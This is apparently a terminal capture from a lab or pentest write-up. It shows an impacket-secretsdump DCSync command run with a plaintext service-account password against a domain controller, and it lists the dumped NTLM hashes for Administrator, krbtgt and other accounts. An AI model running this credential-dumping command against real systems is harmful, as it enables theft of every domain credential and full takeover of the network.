 └─# impacket-secretsdump brazos.local/svc_backup:'BackupPass99!'@192.168.4.20 -just-dc-ntlm
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Documentation
Kali Tools
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0ef3298edfc59e0cd07c56d829eea9c6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:44388cdd3817ecaf0697533d322a9132:::
brazos.local\jdoe:1104:aad3b435b51404eeaad3b435b51404ee:41aed72cec76816423703d8e545eea31:::
brazos.local\svc_sql:1105:aad3b435b51404eeaad3b435b51404ee:d9d221a5fc467c342460cf981c69096a:::
brazos.local\legacy_app:1106:aad3b435b51404eeaad3b435b51404ee:f06135d514bc37c5be656fc0174db2a0:::
brazos.local\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:eccc4e9ac3e4b54badaacc0255fde946:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:f892f094785ec2d393414b4162e3ba61:::
[*] Cleaning up...